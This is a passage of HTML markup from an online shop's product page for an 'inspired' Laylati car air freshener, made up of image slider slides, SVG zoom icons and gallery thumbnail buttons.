        <img src="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156335669624">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156335702392-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156335702392"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156335702392">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156335735160-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156335735160"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156335735160">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156335767928-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156335767928"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156335767928">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

            </li></ul>
      <div class="swiper-button-prev main-button-prev main-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next main-button-next main-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div></slider-component><div class="relative mx-32 mt-12">
      <slider-component
        id="GalleryThumbnails-template--24763291861368__main-duplicate"
        class="thumbnail-slider overflow-x-hidden "
      >
        <div
          id="Slider-Tumbnails-template--24763291861368__main-duplicate"
          class="thumbnails-container swiper-wrapper"
        ><div
                id="Slide-Thumbnails-template--24763291861368__main-1-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156335538552"
                data-media-position="1"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 1 in gallery view"
                  
                    aria-current="true"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-1-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=54 54w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=74 74w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=104 104w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=162 162w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=208 208w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=324 324w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-1-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-2-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-38877770285348"
                data-media-position="2"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 2 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-2-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=54 54w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=74 74w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=104 104w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=162 162w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=208 208w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=324 324w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-2-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-3-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156335571320"
                data-media-position="3"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 3 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-3-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=54 54w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=74 74w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=104 104w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=162 162w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=208 208w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=324 324w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-3-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-4-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64525475512696"
                data-media-position="4"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 4 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-4-duplicate
"
                >
